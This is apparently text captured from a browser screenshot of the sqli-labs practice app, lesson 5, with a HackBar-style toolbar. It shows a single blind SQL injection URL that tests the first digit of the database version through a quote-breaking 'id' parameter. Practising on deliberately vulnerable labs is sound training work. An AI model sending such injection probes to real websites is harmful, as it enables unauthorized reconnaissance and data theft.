 Less-5 Double Query- Single
192.168.100.7/sqli-labs/Less-5/?id=1' and left(version(),1)=4--+
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.100.7/sqli-labs/Less-5/?id=1' and left(version(),1)=4--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan